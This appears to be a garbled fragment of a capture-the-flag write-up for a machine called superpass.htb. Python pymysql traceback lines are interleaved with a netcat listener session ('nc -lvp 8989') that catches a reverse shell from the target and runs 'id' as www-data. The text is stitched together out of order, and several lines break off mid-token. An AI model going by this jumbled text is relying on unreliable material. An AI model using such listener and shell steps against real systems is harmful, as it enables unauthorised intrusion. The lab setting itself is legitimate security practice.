 File "/app/venv/lib/python3.10/site-packages/pymysql/cursors.py", line 310, in
/opt/flask-session-cookie-manager on master = ?1
nc -lvp 8989
File "/app/venv/lib/python3.10/site-packages/pymysql/connections.py", line 548
listening on [any] 8989 ...
id
# if DEBUG:
connect to [10.10.14.75] from superpass.htb [10.10.11.203] 34482
# print("DEBUG: sending query:", sql)
sh: 0: can't access tty; job control turned off
if isinstance(sql, str):
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
sql = sql.encode(self.encoding, "surroga
$
self._execute_command(COMMAND.COM_QUERY, sql